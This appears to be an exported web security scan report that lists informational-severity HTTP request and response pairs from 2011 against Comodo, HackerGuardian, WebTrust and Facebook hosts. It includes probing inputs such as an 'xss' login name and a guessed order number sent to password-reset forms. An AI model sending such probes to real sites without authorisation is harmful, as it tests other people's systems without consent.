| GET /plugins/like.php?app_id Host: www.facebook.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.fusemail.com Cookie: datr=wBc3TiBHvRZVzlo |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.16.34 X-Cnection: close Date: Sun, 18 Sep 2011 12:23:44 GMT Content-Length: 23525 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.fusemail.com Cookie: datr=wBc3TiBHvRZVzlo |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.29.54 X-Cnection: close Date: Sun, 18 Sep 2011 12:21:22 GMT Content-Length: 23525 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: campaign_click_url= |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.18.35 X-Cnection: close Date: Sun, 18 Sep 2011 12:20:30 GMT Content-Length: 23306 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /hackerguardian/faqs.html |
| GET /hackerguardian/faqs.html HTTP/1.1 Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:14 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 51006 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optim ...[SNIP]... <br /> 10.0.0.0 - 10.255.255.255 (10/8 prefix)<br /> 172.16.0.0 - 172.31.255.255 (172.16/12 prefix)<br /> 192.168.0.0 - 192.168.255.255 (192/168/16 prefix) </p> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://cert.webtrust.org |
| Path: | /SealFile |
| GET /SealFile?seal=1082&file Host: cert.webtrust.org Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://cert.webtrust.org |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 09:39:59 GMT Server: Apache Tomcat/4.0.6 (HTTP/1.1 Connector) Content-Type: application/pdf X-Cache: MISS from cert.webtrust.org Connection: close Content-Length: 167923 %PDF-1.6%.... 815 0 obj<</Linearized 1/L 167923/O 819/E 57399/N 6/T 151559/H [ 1277 436]>>endobj xref 815 47 0000000016 00000 n 0000001911 00000 n 0000002049 00000 n 0000002380 ...[SNIP]... </StemV 80/FontName/FBJDAG ...[SNIP]... </Subtype/TrueType ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /pdf/2048-bit-Certif |
| GET /pdf/2048-bit-Certif Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:05 GMT Content-Type: application/pdf Content-Length: 1140109 Last-Modified: Wed, 19 Jan 2011 22:17:04 GMT Connection: close Accept-Ranges: bytes %PDF-1.5%.... 536 0 obj<</Linearized 1/L 1140109/O 538/E 496906/N 5/T 1129268/H [ 874 458]>>endobj xref 536 28 0000000016 00000 n 0000001521 00000 n 0000001668 00000 n 0000002123 ...[SNIP]... </BaseFont/NSMOKN ...[SNIP]... t/Widths[500 500 278 0 0 0 556 0 0 0 333 333 0 600 278 333 278 278 556 556 556 556 556 556 556 556 556 0 278 0 0 0 0 389 800 611 667 611 667 556 556 667 722 278 444 611 500 833 722 667 611 667 667 556 556 722 556 833 0 556 556 0 0 0 0 0 0 500 556 500 556 500 278 500 556 222 222 500 222 833 556 500 556 556 333 444 278 556 444 667 444 444 444 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 222 222 444 444 0 500]> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /pdf/boiling_springs_cs |
| GET /pdf/boiling_springs_cs Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:06 GMT Content-Type: application/pdf Content-Length: 96729 Last-Modified: Tue, 07 Jul 2009 19:16:06 GMT Connection: close Accept-Ranges: bytes %PDF-1.6%.... 39 0 obj <</Linearized 1/L 44278/O 42/E 18213/N 4/T 43451/H [ 676 265]>>endobj xref 39 19 0000000016 00000 n 0000000941 00000 n 0000001034 00000 n 0000001064 ...[SNIP]... 0 0 0 1015 667 667 722 722 667 611 778 0 278 500 667 556 833 722 778 667 0 722 667 611 722 667 944 667 0 0 0 0 0 0 0 0 556 556 500 556 556 278 556 556 222 222 500 222 833 556 556 556 0 333 500 278 556 500 722 500 500 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 222 0 0 0 556 0 0 0 0 0 0 0 0 0 278 0 0 0 0 0 0 0 0 737]/BaseFont/BCEKKO ...[SNIP]... 278 278 278 278 278 0 0 0 0 0 0 0 241 241 0 0 278 0 0 0 0 0 0 0 0 0 0 0 0 0 278 0 0 0 0 519 0 593 0 704 0 0 0 0 670 0 0 0 0 0 678 0 0 0 0 630 519 0 556 0 0 0 0 0 0 0 0 0 0 500 556 519 556 519 241 537 519 168 0 463 168 796 519 537 0 0 278 481 259 519 0 704 0 444]/BaseFont/BCEKOP ...[SNIP]... 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 0 0 0 0 0 0 0 0 0 0 0 247 0 0 0 0 0 0 0 0 0 0 0 0 0 260 0 0 0 833 0 0 0 590 560 0 499 0 0 0 0 0 0 449 0 0 0 0 0 562 551 505 618 551 894 0 0 0 0 0 0 0 0 0 486 486 486 0 486 0 486 492 237 0 484 237 0 492 493 486 0 333 449 303 492 454 785]/BaseFont/BCELBP ...[SNIP]... Widths[278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 278 0 0 0 0 0 0 0 333 333 0 584 278 0 278 0 556 556 556 556 0 556 556 556 556 556 278 0 0 0 0 0 1015 667 667 722 722 0 611 0 0 0 500 0 0 833 722 778 0 0 0 667 611 0 0 944 0 0 0 0 0 0 0 0 0 556 556 500 556 556 0 556 556 222 0 0 222 833 556 556 0 0 333 500 278 0 500 722 500 500 0 0 0 0 0 2 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /pdf/case_study_boiling |
| GET /pdf/case_study_boiling Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:11 GMT Content-Type: application/pdf Content-Length: 44278 Last-Modified: Tue, 07 Jul 2009 19:16:06 GMT Connection: close Accept-Ranges: bytes %PDF-1.6%.... 39 0 obj <</Linearized 1/L 44278/O 42/E 18213/N 4/T 43451/H [ 676 265]>>endobj xref 39 19 0000000016 00000 n 0000000941 00000 n 0000001034 00000 n 0000001064 ...[SNIP]... 0 0 0 1015 667 667 722 722 667 611 778 0 278 500 667 556 833 722 778 667 0 722 667 611 722 667 944 667 0 0 0 0 0 0 0 0 556 556 500 556 556 278 556 556 222 222 500 222 833 556 556 556 0 333 500 278 556 500 722 500 500 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 222 0 0 0 556 0 0 0 0 0 0 0 0 0 278 0 0 0 0 0 0 0 0 737]/BaseFont/BCEKKO ...[SNIP]... 278 278 278 278 278 0 0 0 0 0 0 0 241 241 0 0 278 0 0 0 0 0 0 0 0 0 0 0 0 0 278 0 0 0 0 519 0 593 0 704 0 0 0 0 670 0 0 0 0 0 678 0 0 0 0 630 519 0 556 0 0 0 0 0 0 0 0 0 0 500 556 519 556 519 241 537 519 168 0 463 168 796 519 537 0 0 278 481 259 519 0 704 0 444]/BaseFont/BCEKOP ...[SNIP]... 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 247 0 0 0 0 0 0 0 0 0 0 0 247 0 0 0 0 0 0 0 0 0 0 0 0 0 260 0 0 0 833 0 0 0 590 560 0 499 0 0 0 0 0 0 449 0 0 0 0 0 562 551 505 618 551 894 0 0 0 0 0 0 0 0 0 486 486 486 0 486 0 486 492 237 0 484 237 0 492 493 486 0 333 449 303 492 454 785]/BaseFont/BCELBP ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /pdf/case_study_hushmail |
| GET /pdf/case_study_hushmail Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:10 GMT Content-Type: application/pdf Content-Length: 168620 Last-Modified: Tue, 07 Jul 2009 19:16:06 GMT Connection: close Accept-Ranges: bytes %PDF-1.5%.... 40 0 obj <</Linearized 1/L 168620/O 42/E 29347/N 4/T 167773/H [ 796 275]>>endobj xref 40 25 0000000016 00000 n 0000001071 00000 n 0000001151 00000 n 0000001330 ...[SNIP]... 0 0 0 1015 667 667 722 722 667 611 778 0 278 500 667 556 833 722 778 667 0 722 667 611 722 667 944 667 0 0 0 0 0 0 0 0 556 556 500 556 556 278 556 556 222 222 500 222 833 556 556 556 0 333 500 278 556 500 722 500 500 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 222 0 0 0 556 0 0 0 0 0 0 0 0 0 278 0 0 0 0 0 0 0 0 737]/BaseFont/EMBOJG ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /pdf/ita_whitepaper.pdf |
| GET /pdf/ita_whitepaper.pdf HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:08 GMT Content-Type: application/pdf Content-Length: 332822 Last-Modified: Tue, 07 Jul 2009 19:16:06 GMT Connection: close Accept-Ranges: bytes %PDF-1.6%.... 97 0 obj <</Linearized 1/L 274645/O 100/E 32572/N 11/T 272658/H [ 776 449]>>endobj xref 97 24 0000000016 00000 n 0000001225 00000 n 0000001318 00000 n 0000001348 ...[SNIP]... 33 333 0 0 0 611 0 722 722 722 722 667 611 778 722 278 0 0 611 833 0 778 667 0 722 667 611 0 667 944 0 0 0 0 0 0 0 0 0 556 611 556 611 556 333 611 611 278 0 556 278 889 611 611 611 611 389 556 333 611 556 778 556 556 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 500 500 0 556 0 0 1000]/BaseFont/MIBJAL ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /pdf/aberdeen_report |
| GET /pdf/aberdeen_report Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:34 GMT Content-Type: application/pdf Content-Length: 344999 Last-Modified: Fri, 15 Dec 2006 15:12:28 GMT Connection: close Accept-Ranges: bytes %PDF-1.4%.... 278 0 obj<< /Linearized 1 /O 282 /H [ 1629 518 ] /L 344999 /E 70893 /N 9 /T 339320 >> endobj xref278 29 0000000016 000 ...[SNIP]... 500 500 500 0 0 500 500 500 500 273 0 0 0 0 0 0 690 653 0 755 0 604 806 0 365 0 0 0 878 0 0 0 0 0 549 625 731 0 0 0 0 0 0 0 0 0 0 0 509 507 444 528 428 0 426 537 264 0 505 257 819 542 522 507 0 333 370 278 542 442 664 415 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 822 ] /Encoding /WinAnsiEncoding /BaseFont /FFBDFB+Dutch801BT-Italic /FontDescriptor 295 0 R > ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://accounts.comodo |
| Path: | /cfp/management/signup |
| GET /cfp/management/signup HTTP/1.1 Host: accounts.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:03:57 GMT Server: Apache ETag: "f6420706d003e74fc9d Cache-Control: private, max-age=0, must-revalidate Set-Cookie: _comodo_sasp_session Content-Length: 48761 Status: 200 Vary: Accept-Encoding Connection: close Content-Type: text/html; charset=utf-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://accounts.comodo |
| Path: | /cfp/management/terms |
| GET /cfp/management/terms HTTP/1.1 Host: accounts.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:03:59 GMT Server: Apache ETag: "3ecf7266c3a18f0a58b Cache-Control: private, max-age=0, must-revalidate Set-Cookie: _comodo_sasp_session Content-Length: 40640 Status: 200 Vary: Accept-Encoding Connection: close Content-Type: text/html; charset=utf-8 <pre> END USER LICENSE AND SUBSCRIBER AGREEMENT Comodo Internet Security IMPORTANT ... PLEASE READ THESE TERMS CAREFULLY BEFORE DOWNLOADING, INS ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://accounts.comodo |
| Path: | /esm/management/signup |
| GET /esm/management/signup HTTP/1.1 Host: accounts.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:04:01 GMT Server: Apache ETag: "b6b570bb3f1631ef9ea Cache-Control: private, max-age=0, must-revalidate Set-Cookie: _comodo_sasp_session Content-Length: 66118 Status: 200 Vary: Accept-Encoding Connection: close Content-Type: text/html; charset=utf-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://accounts.comodo |
| Path: | /login |
| GET /login HTTP/1.1 Host: accounts.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:03:59 GMT Server: Apache ETag: "6ec6b2f81215f905c8a Cache-Control: private, max-age=0, must-revalidate Set-Cookie: _comodo_sasp_session Content-Length: 6189 Status: 200 Vary: Accept-Encoding Connection: close Content-Type: text/html; charset=utf-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://cert.webtrust.org |
| Path: | /SealFile |
| GET /SealFile?seal=1082&file Host: cert.webtrust.org Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://cert.webtrust.org |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 09:39:59 GMT Server: Apache Tomcat/4.0.6 (HTTP/1.1 Connector) Content-Type: application/pdf X-Cache: MISS from cert.webtrust.org Connection: close Content-Length: 167923 %PDF-1.6%.... 815 0 obj<</Linearized 1/L 167923/O 819/E 57399/N 6/T 151559/H [ 1277 436]>>endobj xref 815 47 0000000016 00000 n 0000001911 00000 n 0000002049 00000 n 0000002380 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://cert.webtrust.org |
| Path: | /ViewSeal |
| GET /ViewSeal?id=1082 HTTP/1.1 Host: cert.webtrust.org Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: http://www.comodo.com/ |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 09:39:59 GMT Server: Apache Tomcat/4.0.6 (HTTP/1.1 Connector) X-Cache: MISS from cert.webtrust.org Connection: close Content-Type: text/html Content-Length: 3144 <html> <head> <title>Web Trust</title> <link rel="stylesheet" href="/admin.css" type="text/css"> </head> <body> <TABLE cellSpacing=0 cellPadding=0 width=580 align=center borderColorLight="#cccccc ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://hackerguardian |
| Path: | /hackerguardian/buy/pci |
| GET /hackerguardian/buy/pci Host: hackerguardian.com Connection: keep-alive Referer: https://hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:55:33 GMT Server: Apache Accept-Ranges: bytes Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 16696 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opt ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://hackerguardian |
| Path: | /hackerguardian/learn |
| GET /hackerguardian/learn Host: hackerguardian.com Connection: keep-alive Referer: https://www.hackergu User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:54:51 GMT Server: Apache Accept-Ranges: bytes Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 19773 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opt ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://hackerguardian |
| Path: | /pci-compliance |
| GET /pci-compliance Host: hackerguardian.com Connection: keep-alive Referer: https://hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: countryName=; loginName=324234234; optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:55:37 GMT Server: Apache Accept-Ranges: bytes Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 76758 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opti ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://hackerguardian |
| Path: | /pci-compliance/products |
| GET /pci-compliance/products Host: hackerguardian.com Connection: keep-alive Referer: https://hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:55:22 GMT Server: Apache Accept-Ranges: bytes Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 24304 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opt ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | / |
| GET / HTTP/1.1 Host: secure.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:31:03 GMT Content-Type: text/html Content-Length: 168 Last-Modified: Tue, 18 Jan 2011 11:11:59 GMT Connection: close Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <HTML> <HEAD> <META http-equiv="refresh" content="0;url=/products </HEAD> </HTML> |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /ev/faq.html |
| GET /ev/faq.html HTTP/1.1 Host: secure.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:31:04 GMT Content-Type: text/html Content-Length: 14655 Last-Modified: Wed, 03 Feb 2010 20:10:06 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /home/creditcard.html |
| GET /home/creditcard.html HTTP/1.1 Host: secure.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:31:07 GMT Content-Type: text/html Content-Length: 3069 Last-Modified: Wed, 22 Jun 2011 21:32:13 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conte ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /home/includes/video.php |
| GET /home/includes/video.php HTTP/1.1 Host: secure.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 1460 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /products/!PlaceOrder |
| GET /products/!PlaceOrder HTTP/1.1 Host: secure.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:31:00 GMT Content-Type: application/x-www-form Connection: close Content-Length: 48 Cache-Control: max-age=-1 errorCode=-3&errorItem= |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /products/!hostedLogin |
| POST /products/!hostedLogin HTTP/1.1 Host: secure.comodo.com Connection: keep-alive Referer: http://www.contentve Content-Length: 113 Cache-Control: max-age=0 Origin: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId loginName=xss&loginP |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:50 GMT Content-Type: text/html; charset=us-ascii Connection: keep-alive Keep-Alive: timeout=5 Content-Length: 172 Cache-Control: max-age=-1 <html> <head> <title>Unsuccessful Login Attempt</title> </head> <body> <font style="font:bold 12pt Arial" color=#1947D1>Login details are invalid!</font> </body> </html> |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.net |
| Path: | /management/password |
| GET /management/password Host: secure.comodo.net Connection: keep-alive Referer: https://www.hackergu User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:54:46 GMT Content-Type: text/html Last-Modified: Fri, 15 Dec 2006 13:25:17 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 2966 <html> <head> <title>Password Reset: Request</title> <link rel="stylesheet" href="/css/css.css"> <script language="JavaScript" type="text/javascript"> <!-- function loginName_changed( ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.net |
| Path: | /products/!PlaceOrder |
| GET /products/!PlaceOrder HTTP/1.1 Host: secure.comodo.net Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:31:09 GMT Content-Type: application/x-www-form Connection: close Content-Length: 48 Cache-Control: max-age=-1 errorCode=-3&errorItem= |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.net |
| Path: | /products/passwordRe |
| POST /products/passwordRe Host: secure.comodo.net Connection: keep-alive Referer: https://secure.comodo.net Content-Length: 50 Cache-Control: max-age=0 Origin: https://secure.comodo.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* orderNumber=4654363456 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:55:15 GMT Content-Type: text/html; charset=us-ascii Connection: keep-alive Keep-Alive: timeout=5 Content-Length: 433 Cache-Control: max-age=-1 <html> <head> <title>Password Reset: ERROR!</title> <link rel="stylesheet" href="/css/css.css"> </head> <body> <b>4654363456</b> is not a valid Order Number. <br><br><input type="button" class ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /management/password |
